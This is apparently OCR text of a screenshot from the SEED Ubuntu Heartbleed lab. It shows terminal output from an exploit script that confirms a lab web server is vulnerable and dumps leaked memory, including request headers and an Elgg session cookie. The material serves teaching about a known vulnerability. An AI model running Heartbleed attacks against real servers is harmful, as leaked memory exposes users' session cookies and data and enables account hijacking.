 SEEDUbuntu [Running]
Terminal 2:39 PM Seed
Terminal
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......pt-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/profile/boby
Cookie: Elgg=09t04kkq8etrpthigj8005ihj0
Connection: keep-alive
Q...H}.... ....$
448
[12/09/2016 14:39] seed@ubuntu:~$
9/12/16 - 2:39:56 pm
Left ⌘